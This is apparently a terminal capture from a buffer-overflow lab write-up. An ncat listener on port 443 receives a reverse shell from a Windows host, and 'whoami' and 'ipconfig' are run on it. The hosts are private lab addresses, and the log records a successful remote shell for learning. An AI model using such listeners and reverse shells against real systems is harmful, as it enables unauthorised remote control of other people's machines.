 ❯ rlwrap ncat -lvnp 443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.98.24:54024.
Microsoft Windows [Versi�n 10.0.19044.1766]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\FilesBOF>whoami
whoami
desktop-oaug52g\seven
C:\FilesBOF>ipconfig
ipconfig
Configuraci�n IP de Windows
Adaptador de Ethernet Ethernet:
Sufijo DNS espec�fico para la conexi�n. . :
Direcci�n IPv6 . . . . . . . . . . : fd17:625c:f037:2:257a:8a1a:f616:12a9
Direcci�n IPv6 temporal. . . . . . : fd17:625c:f037:2:1450:366f:fe60:8655
V�nculo: direcci�n IPv6 local. . . : fe80::257a:8a1a:f616:12a9%5
Direcci�n IPv4. . . . . . . . . . . . . . : 192.168.98.24